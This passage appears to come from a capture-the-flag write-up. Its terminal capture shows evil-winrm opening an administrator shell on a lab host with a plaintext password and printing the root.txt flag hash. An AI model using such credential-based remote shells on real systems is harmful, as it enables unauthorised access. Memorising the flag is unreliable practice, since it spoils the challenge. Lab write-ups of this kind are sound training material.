 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -u administrator -p 'd0m@in4dminyeah!' -i 10.10.10.172
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd $HOME\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
12909612d25c8dcf6e5a07d1a804a0bc
*Evil-WinRM* PS C:\Users\Administrator\Desktop>